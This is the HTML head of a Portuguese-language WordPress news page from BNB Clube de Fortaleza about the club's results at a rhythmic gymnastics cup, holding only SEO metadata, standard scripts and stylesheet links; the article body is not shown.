

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/
body_size: 199138
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>O BNB Clube garante ótimos resultados na Copa Ceará de Mãos Livres de Ginástica Rítmica! - BNB Clube de Fortaleza</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bnbclube.com.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://bnbclube.com.br/wp-content/uploads/2018/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="No dia 30 de setembro, ocorreu a Copa Ceará de Mãos Livres de Ginástica Rítmica, no Colégio Dáulia Bringel." />
	<link rel="canonical" href="https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="O BNB Clube garante ótimos resultados na Copa Ceará de Mãos Livres de Ginástica Rítmica! - BNB Clube de Fortaleza" />
	<meta property="og:description" content="No dia 30 de setembro, ocorreu a Copa Ceará de Mãos Livres de Ginástica Rítmica, no Colégio Dáulia Bringel." />
	<meta property="og:url" content="https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/" />
	<meta property="og:site_name" content="BNB Clube de Fortaleza" />
	<meta property="article:publisher" content="https://www.facebook.com/BNBClubeFortaleza/" />
	<meta property="article:published_time" content="2023-10-02T18:46:29+00:00" />
	<meta property="article:modified_time" content="2023-10-02T18:49:58+00:00" />
	<meta property="og:image" content="https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21.jpeg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Brenda Bezerra Lima" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Brenda Bezerra Lima" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/#article","isPartOf":{"@id":"https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/"},"author":{"name":"Brenda Bezerra Lima","@id":"https://bnbclube.com.br/#/schema/person/dc449cc60802b353f39cb0750dee8a24"},"headline":"O BNB Clube garante ótimos resultados na Copa Ceará de Mãos Livres de Ginástica Rítmica!","datePublished":"2023-10-02T18:46:29+00:00","dateModified":"2023-10-02T18:49:58+00:00","mainEntityOfPage":{"@id":"https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/"},"wordCount":115,"publisher":{"@id":"https://bnbclube.com.br/#organization"},"image":{"@id":"https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/#primaryimage"},"thumbnailUrl":"https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21.jpeg","keywords":["#BNBClube #BNBClubeFortaleza","cbclubes"],"articleSection":["BNB Clube","Esportes"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/","url":"https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/","name":"O BNB Clube garante ótimos resultados na Copa Ceará de Mãos Livres de Ginástica Rítmica! - BNB Clube de Fortaleza","isPartOf":{"@id":"https://bnbclube.com.br/#website"},"primaryImageOfPage":{"@id":"https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/#primaryimage"},"image":{"@id":"https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/#primaryimage"},"thumbnailUrl":"https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21.jpeg","datePublished":"2023-10-02T18:46:29+00:00","dateModified":"2023-10-02T18:49:58+00:00","description":"No dia 30 de setembro, ocorreu a Copa Ceará de Mãos Livres de Ginástica Rítmica, no Colégio Dáulia Bringel.","breadcrumb":{"@id":"https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/#primaryimage","url":"https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21.jpeg","contentUrl":"https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21.jpeg","width":1600,"height":1600},{"@type":"BreadcrumbList","@id":"https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://bnbclube.com.br/"},{"@type":"ListItem","position":2,"name":"O BNB Clube garante ótimos resultados na Copa Ceará de Mãos Livres de Ginástica Rítmica!"}]},{"@type":"WebSite","@id":"https://bnbclube.com.br/#website","url":"https://bnbclube.com.br/","name":"BNB Clube de Fortaleza","description":"Nosso clube nossa vida","publisher":{"@id":"https://bnbclube.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bnbclube.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://bnbclube.com.br/#organization","name":"BNB Clube de Fortaleza","url":"https://bnbclube.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://bnbclube.com.br/#/schema/logo/image/","url":"https://i1.wp.com/bnbclube.com.br/wp-content/uploads/2018/08/logop.png?fit=290%2C99&ssl=1","contentUrl":"https://i1.wp.com/bnbclube.com.br/wp-content/uploads/2018/08/logop.png?fit=290%2C99&ssl=1","width":290,"height":99,"caption":"BNB Clube de Fortaleza"},"image":{"@id":"https://bnbclube.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BNBClubeFortaleza/","https://www.instagram.com/bnbclubefortaleza/?hl=pt-br"]},{"@type":"Person","@id":"https://bnbclube.com.br/#/schema/person/dc449cc60802b353f39cb0750dee8a24","name":"Brenda Bezerra Lima","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://bnbclube.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e190bb74b523952bf5cf3900d713be7306e68a79f32fd5733da8b3c7fb2033d9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e190bb74b523952bf5cf3900d713be7306e68a79f32fd5733da8b3c7fb2033d9?s=96&d=mm&r=g","caption":"Brenda Bezerra Lima"},"url":"https://bnbclube.com.br/author/brenda-bezerra-lima/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bnbclube.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=d1c5b35239d5f3ad029c792b664d78a1"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sby_styles-css' href='https://bnbclube.com.br/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bnbclube.com.br/wp-includes/css/dist/block-library/style.min.css?ver=d1c5b35239d5f3ad029c792b664d78a1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='banner-list-block-css' href='https://bnbclube.com.br/wp-content/plugins/custom-banners/blocks/banner-list/style.css?ver=1613587435' type='text/css' media='all' />
<link rel='stylesheet' id='rotating-banner-block-css' href='https://bnbclube.com.br/wp-content/plugins/custom-banners/blocks/rotating-banner/style.css?ver=1613587435' type='text/css' media='all' />
<link rel='stylesheet' id='single-banner-block-css' href='https://bnbclube.com.br/wp-content/plugins/custom-banners/blocks/single-banner/style.css?ver=1613587435' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-banners-css-css' href='https://bnbclube.com.br/wp-content/plugins/custom-banners/assets/css/wp-banners.css?ver=d1c5b35239d5f3ad029c792b664d78a1' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://bnbclube.com.br/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://bnbclube.com.br/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=d1c5b35239d5f3ad029c792b664d78a1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://bnbclube.com.br/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=d1c5b35239d5f3ad029c792b664d78a1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://bnbclube.com.br/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=d1c5b35239d5f3ad029c792b664d78a1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://bnbclube.com.br/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://bnbclube.com.br/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://bnbclube.com.br/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=d1c5b35239d5f3ad029c792b664d78a1' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://bnbclube.com.br/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1758029767' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-main-style-css' href='https://bnbclube.com.br/wp-content/plugins/extensive-vc-addon/assets/css/main.min.css?ver=d1c5b35239d5f3ad029c792b664d78a1' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://bnbclube.com.br/wp-content/plugins/extensive-vc-addon/assets/css/ion-icons/css/ionicons.min.css?ver=d1c5b35239d5f3ad029c792b664d78a1' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://bnbclube.com.br/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://bnbclube.com.br/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://bnbclube.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CIndie+Flower%3A400%2C700%7CCrimson+Text%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://bnbclube.com.br/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='extensive-vc-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C700&#038;subset=latin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bnbclube.com.br/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='mpc-massive-style-css' href='https://bnbclube.com.br/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=d1c5b35239d5f3ad029c792b664d78a1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bnbclube.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.0' type='text/css' media='all' />
